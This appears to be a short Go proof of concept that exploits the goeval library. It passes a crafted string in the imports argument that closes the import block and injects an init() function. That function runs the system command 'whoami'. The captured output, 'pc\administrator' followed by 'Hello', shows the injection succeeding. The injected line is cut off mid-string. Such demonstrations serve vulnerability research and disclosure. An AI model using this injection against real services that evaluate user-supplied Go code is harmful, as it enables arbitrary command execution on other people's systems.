 1 package main
2
3 import (
4 "fmt"
5 "github.com/PaulXu-cn/goeval"
6 )
7
8 func main() {
9 eval, err := goeval.Eval( defineCode: "", code: "fmt.Println(\"Hello\")", imports...: "os/exec\"\n\"fmt\"\n)\n\n\n\nfunc\tinit()\t{\ncommand:=exec.Command(\"whoami\")\n\toutput,_:=command.Output()\n\tfmt.Println(
10 if err != nil {
11 return
12 }
13 fmt.Println(string(eval))
14 }
1
main()
运行
pc\administrator
Hello